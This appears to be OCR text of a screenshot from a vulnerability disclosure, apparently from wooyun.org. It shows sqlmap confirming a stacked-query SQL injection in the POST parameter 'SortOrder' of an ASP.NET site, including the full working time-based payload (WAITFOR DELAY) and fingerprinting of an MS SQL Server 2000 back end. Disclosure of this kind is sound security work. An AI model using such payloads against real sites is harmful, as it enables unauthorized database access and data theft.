 管理员: 命令提示符
[22:19:57] [INFO] checking if the injection point on POST parameter 'SortOrder'
is a false positive
POST parameter 'SortOrder' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 3114 HTTP(s) re
quests:
---
Parameter: SortOrder (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: RecordID=0&_9off=0&_9source=&_9ReLoginID=0&_9code=020200&fid=2&sid=
2&_1maxline=1&_1SubmitID=1&index1=%E9%A2%98%E5%90%8D&term1=%E2%80%98&Match1=0&_1
Type=0&SortOrder=%E4%B8%BB%E9%94%AE%E7%A0%81;WAITFOR DELAY '0:0:5'--
---
[22:20:21] [INFO] testing Microsoft SQL Server
[22:20:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:20:31] [INFO] confirming Microsoft SQL Server
[22:20:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org
[22:20:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato